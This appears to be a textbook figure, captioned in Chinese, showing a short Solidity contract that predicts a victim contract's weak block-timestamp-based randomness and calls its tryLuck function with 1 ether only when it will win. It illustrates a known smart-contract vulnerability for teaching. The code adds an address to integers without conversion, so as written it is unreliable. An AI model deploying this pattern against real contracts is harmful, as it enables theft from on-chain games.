 1 contract Attacker_3 {
2 function attack(Victim_2 victim, uint256 privateSeed) public {
3 uint256 random = (block.timestamp + address(this) + privateSeed) %
10;
4 //仅在有利可图时攻击Victim_2
5 if(random == 0) {
6 victim.tryLuck{value: 1 ether}();
7 }else{
8 return;
9 }
10 }
11 }
图 3.5: 基于预测随机数的攻击